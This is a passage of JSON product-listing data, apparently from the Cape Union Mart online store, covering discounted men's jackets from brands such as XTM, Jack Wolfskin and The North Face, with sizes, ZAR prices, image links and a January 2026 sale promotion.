3-in-1 Jacket","item_brand":"K-Way Performance","item_variant":"Dark Green","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":2499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_1","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"},"price":1999,"pricePerUnit":1999,"priceRanges":[{"maxPrice":4699,"minPrice":4699,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1999,"minPrice":1999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"105540234-C91","productName":"XTM Men’s TRAVERSE III Ski Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105530416"},"variants":[{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"105530413","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"XL"}},{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"105530414","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"L"}},{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"105530415","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"M"}},{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"105530416","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"S"}},{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"107825884","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"XS"}},{"name":"XTM Men’s TRAVERSE III Ski Jacket","price":1999,"productId":"107825887","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":4699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"2XL"}}],"variationGroups":[{"position":263,"productId":"105540234-C91","variationValues":{"color":"Mustard"}}],"imageGroups":[{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_1?%24large%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_2?%24large%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"large"},{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_1?%24large%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_2?%24large%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"large"},{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_1?%24small%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_2?%24small%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"small"},{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_1?%24small%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_2?%24small%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"small"},{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_1?%24zoom%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C76_2?%24zoom%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_1?%24zoom%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"},{"alt":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105540234_C91_2?%24zoom%24","title":"XTM Men’s TRAVERSE III Ski Jacket -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fxtm-men%E2%80%99s-traverse-iii-ski-jacket\u002F105540234-C91.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"105540234-C91","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105540234-C91","item_name":"XTM Men’s TRAVERSE III Ski Jacket","item_brand":"XTM","item_variant":"Mustard","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1999,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_1","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"},"price":1799,"pricePerUnit":1799,"priceRanges":[{"maxPrice":4499,"minPrice":4499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1799,"minPrice":1799,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104725184-C54","productName":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104715260"},"variants":[{"name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","price":1799,"productId":"104715260","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":4499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"S"}},{"name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","price":1799,"productId":"104715261","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":4499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"XL"}},{"name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","price":1799,"productId":"104715262","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":4499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"L"}},{"name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","price":1799,"productId":"104725204","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":4499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"M"}},{"name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket ","price":4499,"productId":"104725205","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":4499,"promotionId":"STB"}],"tieredPrices":[{"price":4499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"2XL"}}],"variationGroups":[{"position":136,"productId":"104725184-C54","variationValues":{"color":"Blue"}}],"imageGroups":[{"images":[{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_1?%24large%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"},{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_2?%24large%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_1?%24small%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"},{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_2?%24small%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_1?%24zoom%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"},{"alt":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104725184_C54_2?%24zoom%24","title":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket  -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fjack-wolfskin-men%E2%80%99s-prelight-alpha-insulated-jacket-\u002F104725184-C54.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"104725184-C54","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104725184-C54","item_name":"Jack Wolfskin Men’s Prelight Alpha Insulated Jacket","item_brand":"Jack Wolfskin","item_variant":"Blue","item_category":"Men","item_category2":"Jackets","item_category3":"Casual Jackets","product_type":"variation_group","price":1799,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_1","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"},"price":1999,"pricePerUnit":1999,"priceRanges":[{"maxPrice":5899,"minPrice":5899,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1999,"minPrice":1999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104715217-C91","productName":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket ","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104715257"},"variants":[{"name":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket ","price":1999,"productId":"104715256","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":5899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"L"}},{"name":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket ","price":1999,"productId":"104715257","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":5899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"S"}},{"name":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket ","price":1999,"productId":"104725198","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":5899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"M"}},{"name":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket ","price":1999,"productId":"104725203","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":5899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Mustard","size":"XL"}}],"variationGroups":[{"position":154,"productId":"104715217-C91","variationValues":{"color":"Mustard"}}],"imageGroups":[{"images":[{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_1?%24large%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"},{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_2?%24large%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"large"},{"images":[{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_1?%24small%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"},{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_2?%24small%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"small"},{"images":[{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_1?%24zoom%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"},{"alt":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104715217_C91_2?%24zoom%24","title":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket  -  Mustard"}],"variationAttributes":[{"id":"color","values":[{"value":"Mustard"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fjack-wolfskin-men%E2%80%99s-jasper-2-layer-rain-jacket-\u002F104715217-C91.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":1,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"104715217-C91","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104715217-C91","item_name":"Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket","item_brand":"Jack Wolfskin","item_variant":"Mustard","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1999,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_1","title":"The North Face Men’s Stratos Jacket -  Blue"},"price":1799,"pricePerUnit":1799,"priceRanges":[{"maxPrice":3899,"minPrice":3899,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1999,"minPrice":1799,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104555079-C54","productName":"The North Face Men’s Stratos Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104550250"},"variants":[{"name":"The North Face Men’s Stratos Jacket","price":1999,"productId":"104550250","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"L"}},{"name":"The North Face Men’s Stratos Jacket","price":1999,"productId":"104550252","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"S"}},{"name":"The North Face Men’s Stratos Jacket","price":1999,"productId":"104555091","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"2XL"}},{"name":"The North Face Men’s Stratos Jacket","price":1799,"productId":"104555092","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"XL"}},{"name":"The North Face Men’s Stratos Jacket","price":1999,"productId":"104555093","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1999,"promotionId":"STB"}],"tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"M"}}],"variationGroups":[{"position":286,"productId":"104555079-C54","variationValues":{"color":"Blue"}}],"imageGroups":[{"images":[{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_1?%24large%24","title":"The North Face Men’s Stratos Jacket -  Blue"},{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_2?%24large%24","title":"The North Face Men’s Stratos Jacket -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_1?%24small%24","title":"The North Face Men’s Stratos Jacket -  Blue"},{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_2?%24small%24","title":"The North Face Men’s Stratos Jacket -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_1?%24zoom%24","title":"The North Face Men’s Stratos Jacket -  Blue"},{"alt":"The North Face Men’s Stratos Jacket -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104555079_C54_2?%24zoom%24","title":"The North Face Men’s Stratos Jacket -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fthe-north-face-men%E2%80%99s-stratos-jacket\u002F104555079-C54.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"104555079-C54","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104555079-C54","item_name":"The North Face Men’s Stratos Jacket","item_brand":"The North Face","item_variant":"Blue","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1799,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_1","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"},"price":1799,"pricePerUnit":1799,"priceRanges":[{"maxPrice":3299,"minPrice":3299,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1799,"minPrice":1799,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104550133-C70","productName":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104545234"},"variants":[{"name":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","price":1799,"productId":"104545234","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 